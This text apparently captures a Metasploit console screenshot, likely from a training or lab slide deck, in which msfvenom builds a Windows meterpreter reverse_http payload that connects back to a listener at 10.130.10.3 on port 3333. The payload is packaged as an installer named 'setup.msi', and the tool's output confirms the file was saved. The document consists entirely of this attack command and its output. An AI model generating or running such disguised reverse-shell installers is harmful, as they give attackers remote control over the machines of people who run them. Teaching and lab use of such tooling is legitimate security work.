 msf6 exploit(multi/handler) > msfvenom -p windows/meterpreter/reverse_http lhost
=10.130.10.3 lport=3333 -f msi -o /tmp/setup.msi
[*] exec: msfvenom -p windows/meterpreter/reverse_http lhost=10.130.10.3 lport=3
333 -f msi -o /tmp/setup.msi
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 701 bytes
Final size of msi file: 159744 bytes
Saved as: /tmp/setup.msi